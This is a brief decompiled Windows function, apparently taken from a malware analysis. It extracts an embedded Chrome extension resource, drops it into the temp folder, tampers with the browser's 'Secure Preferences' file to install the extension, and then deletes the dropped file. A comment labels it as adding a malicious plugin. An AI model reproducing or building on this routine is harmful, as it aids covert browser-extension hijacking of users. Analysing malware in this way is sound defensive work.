 void *__usercall sub_100034C0@<eax>(int a1@<ebx>)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v1 = hModule;
Buffer = 0;
memset(&v11, 0, 0x103u);
v2 = sub_100169B0();
GetTempPathA(0x104u, &Buffer);
strcat_s(&Buffer, 0x104u, v2);
free(v2);
v3 = FindResourceA(v1, (LPCSTR)0x65, "crx");
v4 = v3;
if ( v3 )
{
v5 = SizeofResource(v1, v3);
v6 = LoadResource(v1, v4);
if ( v6 )
{
if ( v5 )
{
v7 = LockResource(v6);
drop_crx(&Buffer, v7, v5);
}
}
}
if ( !PathFileExistsA(&Buffer) )
return 0;
FileName = 0;
memset(&v13, 0, 0x103u);
sprintf(&FileName, "%sSecure Preferences", a1);
v8 = install_broser_extensions((int)&Buffer);
DeleteFileA(&Buffer); // 添加恶意插件
return v8;
}